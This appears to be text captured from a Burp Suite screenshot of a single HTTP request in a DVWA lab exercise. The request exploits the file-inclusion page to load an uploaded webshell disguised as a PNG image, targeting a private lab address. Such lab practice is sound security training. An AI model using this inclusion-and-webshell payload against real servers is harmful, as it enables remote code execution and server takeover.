 Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/fi/?page=file:http://192.168.190.138/DVWA/hackable/uploads/webshell.png HTTP/1.1
2 Host: 192.168.190.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
6 Referer: http://192.168.190.138/DVWA/vulnerabilities/fi/?page=include.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=ed94eab88f3fc9a83c5b50ffbfd043e4; security=high
10 Connection: keep-alive
11
12
Search
Event log (7) All issues